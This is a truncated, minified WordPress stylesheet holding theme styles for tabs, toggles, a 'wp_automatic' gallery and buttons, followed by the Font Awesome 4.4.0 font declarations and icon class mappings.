.ultra_tab_content{padding:15px;background:#f6f6f6}.ultra-team .member-social-group a,.horizontal .ultra_tab_group .tab-title.active,.horizontal .ultra_tab_group .tab-title.hover,.vertical .ultra_tab_group .tab-title.active,.vertical .ultra_tab_group .tab-title.hover{background:#e54e54;color:#fff}.ultra_toggle .ultra_toggle_title{cursor:pointer;position:relative;padding:12px;background:#e54e54;color:#fff;line-height:1;font-size:14px}.ultra_toggle .ultra_toggle_title:after{position:absolute;content:"\f106";font-family:"FontAwesome";color:#fff;font-size:21px;text-align:center;right:15px;top:50%;margin-top:-12px;-moz-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ultra_toggle .ultra_toggle_title.active:after{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-10px}.ultra_toggle .ultra_toggle_content{padding:10px;line-height:1.5}.ultra_toggle{border:2px solid #e54e54;margin-bottom:10px}.ultra_toggle.close .ultra_toggle_content{display:none}.wp_automatic_gallery_main{width:500px;height:500px;background-size:contain;background-position:center;background-repeat:no-repeat;border:1px solid #eee;margin-bottom:10px;max-width:100%}.wp_automatic_gallery_btn{background-position:center center;background-repeat:no-repeat;background-size:contain;border:1px solid #eee;height:80px;width:80px;float:left;cursor:pointer;margin-right:1px}.wp_automatic_gallery_btn:last-child{clear:right}.wp_automatic_fb_img{margin-bottom:10px}.wp_automatic_amazon_disclaimer{text-decoration:underline;cursor:default}.wp_automatic_demo_btn{-moz-box-shadow:inset 0px 1px 0px 0px #f5978e;-webkit-box-shadow:inset 0px 1px 0px 0px #f5978e;box-shadow:inset 0px 1px 0px 0px #f5978e;background-color:#f24537;-webkit-border-top-left-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0;-webkit-border-top-right-radius:0px;-moz-border-radius-topright:0px;border-top-right-radius:0;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomright:0px;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0px;-moz-border-radius-bottomleft:0px;border-bottom-left-radius:0;text-indent:0;border:1px solid #d02718;display:inline-block;color:#fff !important;font-family:Arial;font-size:15px;font-weight:700;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none;text-align:center;text-shadow:1px 1px 0px #810e05;margin:20px 10px 20px 0}.wp_automatic_demo_btn:hover{background-color:#c62d1f;text-decoration:none !important}.wp_automatic_buy_btn{margin:20px 10px 20px 0;-moz-box-shadow:inset 0px 1px 0px 0px #c1ed9c;-webkit-box-shadow:inset 0px 1px 0px 0px #c1ed9c;box-shadow:inset 0px 1px 0px 0px #c1ed9c;background-color:#9dce2c;-webkit-border-top-left-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0;-webkit-border-top-right-radius:0px;-moz-border-radius-topright:0px;border-top-right-radius:0;-webkit-border-bottom-right-radius:0px;-moz-border-radius-bottomright:0px;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0px;-moz-border-radius-bottomleft:0px;border-bottom-left-radius:0;text-indent:0;border:1px solid #83c41a;display:inline-block;color:#fff !important;font-family:Arial;font-size:15px;font-weight:700;font-style:normal;height:35px;line-height:35px;width:200px;text-decoration:none !important;text-align:center;text-shadow:1px 1px 0px #689324}.wp_automatic_buy_btn:hover{background-color:#8cb82b;text-decoration:none !important}/*!
 *  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/wp-content/themes/ultra-seven/assets/library/fonts/fontawesome-webfont.eot');src:url('/wp-content/themes/ultra-seven/assets/library/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('/wp-content/themes/ultra-seven/assets/library/fonts/fontawesome-webfont.woff2') format('woff2'),url('/wp-content/themes/ultra-seven/assets/library/fonts/fontawesome-webfont.woff') format('woff'),url('/wp-content/themes/ultra-seven/assets/library/fonts/fontawesome-webfont.ttf') format('truetype'),url('/wp-content/themes/ultra-seven/assets/library/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d